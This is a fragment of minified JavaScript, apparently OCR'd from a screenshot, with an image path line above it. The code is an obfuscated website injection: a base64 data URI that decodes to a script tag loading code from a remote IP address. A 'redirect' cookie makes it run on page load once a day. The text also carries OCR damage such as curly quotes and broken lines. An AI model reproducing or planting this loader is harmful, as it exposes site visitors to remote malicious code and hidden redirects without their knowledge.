
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}